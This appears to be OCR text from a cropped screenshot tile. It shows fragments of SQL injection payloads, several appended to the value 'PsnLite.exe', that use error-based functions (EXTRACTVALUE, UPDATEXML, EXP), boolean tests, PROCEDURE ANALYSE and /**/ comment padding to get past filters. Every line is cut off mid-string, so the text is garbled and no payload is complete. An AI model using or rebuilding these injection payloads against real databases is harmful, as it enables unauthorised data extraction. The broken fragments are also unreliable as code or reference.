
D/**/EXTRACTVAL
XTRACTVALUE(897
D/**/EXP(~(SELEC
UE(2030,CONCAT(0
1,CONCAT(0x5c,0x6
T/**/*/**/FROM/*
x5c,0x58303672,(SE
44e3767,(SELECT/*
*/(SELECT/**/CON
LECT/**/(ELT(283
*/(ELT(2836=2836,1
CAT(0x3559596a,(S
PsnLite.exeAND/**/
PsnLite.exeAND/**/
PsnLite.exeAND/**/
6538=6538)/**/OR/
6538=6538))/**/AN
6538=6538))/**/O
**/2563=CONCAT(C
D/**/(SELECT/**/2
R/**/UPDATEXML(5
HAR(73)+CHAR(65)
*(IF((SELECT/**/*/*
947,CONCAT(0x2e,
+CHAR(68)+CHAR(1
*/FROM/**/(SELEC
0x6c715646,(SELEC
08),(SELECT/**/(C
T/**/CONCAT(0
T/**/(ELT(2836=28
PsnLite.exeAND/**/
PsnLite.exePROCED
PsnLite.exeAND/**/
6538=6538))/**/O
URE/**/ANALYSE(E
6538=6538))/**/O
R/**/EXTRACTVALU
XTRACTVALUE(897
R/**/EXP(~(SELECT/